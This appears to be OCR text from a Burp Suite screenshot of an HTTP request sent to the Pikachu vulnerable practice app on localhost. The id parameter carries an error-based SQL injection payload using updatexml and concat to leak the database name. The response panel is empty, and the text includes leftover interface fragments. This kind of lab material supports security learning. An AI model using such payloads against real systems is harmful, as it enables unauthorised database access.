 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /pikachu-master/vul/sqli/sqli_del.php?id=
60+or+updatexml(1,concat(0x7e,database()),0) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_del.php
9 Cookie: PHPSESSID=0tkoah7lhd3ap79q5eaob99c9n
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
? Search... 0 matches
Response
Pretty Raw Render \n Actions